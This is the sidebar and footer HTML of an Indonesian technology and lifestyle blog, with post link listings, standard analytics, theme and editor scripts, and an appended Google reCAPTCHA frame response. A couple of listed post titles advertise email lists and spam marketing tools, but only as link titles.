            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2026/01/03/jangan-beli-closed-duduk-sebelum-cek-4-hal-penting-ini/" rel="bookmark" title="Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! ">Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T06:20:23+00:00" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/12/21/5-ide-seserahan-pernikahan-yang-simpel-namun-tetap-berkesan/" rel="bookmark" title="5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2025/12/1-100x70.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2025/12/1-100x70.png 100w, http://cybrustechnologies.com/wp-content/uploads/2025/12/1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/12/21/5-ide-seserahan-pernikahan-yang-simpel-namun-tetap-berkesan/" rel="bookmark" title="5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !">5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T16:19:24+00:00" >December 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/12/08/communication/" rel="bookmark" title="Communication"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/12/08/communication/" rel="bookmark" title="Communication">Communication</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:36:54+00:00" >December 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/12/04/email-lists-2026-100-mx-tested-emails/" rel="bookmark" title="EMAIL LISTS 2026 &#8211; 100% MX TESTED EMAILS"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/12/04/email-lists-2026-100-mx-tested-emails/" rel="bookmark" title="EMAIL LISTS 2026 &#8211; 100% MX TESTED EMAILS">EMAIL LISTS 2026 &#8211; 100% MX TESTED EMAILS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:35:47+00:00" >December 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/11/26/update-harga-emas-perhiasan-emas-hari-ini-beli-sekarang/" rel="bookmark" title="Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti Saja? "><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2025/11/1-100x70.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2025/11/1-100x70.png 100w, http://cybrustechnologies.com/wp-content/uploads/2025/11/1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti Saja? "/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/11/26/update-harga-emas-perhiasan-emas-hari-ini-beli-sekarang/" rel="bookmark" title="Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti Saja? ">Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T14:39:15+00:00" >November 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>Pengunjung Blog</span></h4>			<div class="textwidget"><p>   <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3992186,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?3992186&#038;101" alt="" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6971207d21813_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6971207d21813" ><script>var block_td_uid_8_6971207d21813 = new tdBlock();
block_td_uid_8_6971207d21813.id = "td_uid_8_6971207d21813";
block_td_uid_8_6971207d21813.atts = '{"limit":"3","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Terpopuler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6971207d21813_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971207d21813_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6971207d21813.td_column_number = "1";
block_td_uid_8_6971207d21813.block_type = "td_block_7";
block_td_uid_8_6971207d21813.post_count = "3";
block_td_uid_8_6971207d21813.found_posts = "336";
block_td_uid_8_6971207d21813.header_color = "";
block_td_uid_8_6971207d21813.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971207d21813.max_num_pages = "112";
tdBlocksArray.push(block_td_uid_8_6971207d21813);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Terpopuler</span></h4></div><div id=td_uid_8_6971207d21813 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/" rel="bookmark" title="Spesifikasi Utama Smartphone"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/" rel="bookmark" title="Spesifikasi Utama Smartphone">Spesifikasi Utama Smartphone</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-19T13:04:48+00:00" >November 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2017/04/21/produk-ikea-rak-multifungsi-untuk-ruangan-keluarga/" rel="bookmark" title="Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga"><img width="93" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2017/04/Desain-Partisi-Unik-rak-buku-via-ikea.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2017/04/Desain-Partisi-Unik-rak-buku-via-ikea.jpg 500w, http://cybrustechnologies.com/wp-content/uploads/2017/04/Desain-Partisi-Unik-rak-buku-via-ikea-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="menata ruang keluarga" title="Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2017/04/21/produk-ikea-rak-multifungsi-untuk-ruangan-keluarga/" rel="bookmark" title="Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga">Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-21T09:54:21+00:00" >April 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2018/01/25/pentingnya-memilih-desain-kitchen-set-yang-sesuai-dengan-konsep-ruangan/" rel="bookmark" title="Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2018/01/ssa-100x70.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/01/ssa-100x70.jpg 100w, http://cybrustechnologies.com/wp-content/uploads/2018/01/ssa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="desain kitchen set" title="Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2018/01/25/pentingnya-memilih-desain-kitchen-set-yang-sesuai-dengan-konsep-ruangan/" rel="bookmark" title="Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan">Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-25T05:34:54+00:00" >January 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_9 td_block_widget td_uid_9_6971207d23a6f_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_6971207d23a6f" ><script>var block_td_uid_9_6971207d23a6f = new tdBlock();
block_td_uid_9_6971207d23a6f.id = "td_uid_9_6971207d23a6f";
block_td_uid_9_6971207d23a6f.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"PILIHAN","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6971207d23a6f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971207d23a6f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971207d23a6f.td_column_number = "1";
block_td_uid_9_6971207d23a6f.block_type = "td_block_9";
block_td_uid_9_6971207d23a6f.post_count = "3";
block_td_uid_9_6971207d23a6f.found_posts = "336";
block_td_uid_9_6971207d23a6f.header_color = "";
block_td_uid_9_6971207d23a6f.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971207d23a6f.max_num_pages = "112";
tdBlocksArray.push(block_td_uid_9_6971207d23a6f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>PILIHAN</span></h4></div><div id=td_uid_9_6971207d23a6f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/" rel="bookmark" title="***SPAM***  Marketing Tools FOR FREE L.e.a.d">***SPAM***  Marketing Tools FOR FREE L.e.a.d</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://cybrustechnologies.com/author/cybrustechnologies/">cybrustechnologies</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T02:32:03+00:00" >January 12, 2026</time></span>                    <div class="td-module-comments"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/" rel="bookmark" title="Spesifikasi Utama Smartphone">Spesifikasi Utama Smartphone</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://cybrustechnologies.com/author/firman/">firman</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-19T13:04:48+00:00" >November 19, 2016</time></span>                    <div class="td-module-comments"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2016/11/20/tank-militer-terbaik-dengan-penerapan-teknologi-canggih/" rel="bookmark" title="Tank MIliter Terbaik dengan Penerapan Teknologi Canggih">Tank MIliter Terbaik dengan Penerapan Teknologi Canggih</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://cybrustechnologies.com/author/firman/">firman</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-20T11:48:22+00:00" >November 20, 2016</time></span>                    <div class="td-module-comments"><a href="http://cybrustechnologies.com/2016/11/20/tank-militer-terbaik-dengan-penerapan-teknologi-canggih/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_10_6971207d254f8_rand widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_10_6971207d254f8" ><h4 class="td-block-title"><span>KATEGORI POPULER</span></h4><ul class="td-pb-padding-side"><li><a href="http://cybrustechnologies.com/category/tips/">Tips<span class="td-cat-no">47</span></a></li><li><a href="http://cybrustechnologies.com/category/teknologi/">Teknologi<span class="td-cat-no">43</span></a></li><li><a href="http://cybrustechnologies.com/category/umum/">Umum<span class="td-cat-no">28</span></a></li><li><a href="http://cybrustechnologies.com/category/gadget/">Gadget<span class="td-cat-no">19</span></a></li><li><a href="http://cybrustechnologies.com/category/belanja-online/">Belanja Online<span class="td-cat-no">15</span></a></li><li><a href="http://cybrustechnologies.com/category/fashion/">fashion<span class="td-cat-no">15</span></a></li><li><a href="http://cybrustechnologies.com/category/blanja-online/">Blanja Online<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://cybrustechnologies.com/"><img src="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cybrus Technologies merupakan portal informasi teknologi, gadget, internet, e-comerce, tips dan hal-hal yang bermanfaat mengenai dunia digital lainnya.<div class="footer-email-wrap">Contact us: <a href="mailto:redaksi@cybrustechnologies.com">redaksi@cybrustechnologies.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/tagdiv" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/1/103996378256674536092" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://demo.tagdiv.com/newspaper" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagDivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 - Cybrus Technologies All rights reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6971207d261ce
    -->

    <script type="text/javascript">{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "Cybrus Technologies",
  "alternateName": "Teknologi Informasi dan Komunikasi",
  "url": "http://cybrustechnologies.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://cybrustechnologies.com/?s=bisnis+digital{search_term_string}Tips",
    "query-input": "required name=search_term_string"
  }
}</script><script type="text/javascript" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://cybrustechnologies.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://cybrustechnologies.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971207d262b8"></textarea>
						<div id="td_live_css_uid_1_6971207d262b8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971207d262b8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971207d262b8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JVzMS-beXQEkjQ13prK9cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021578004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>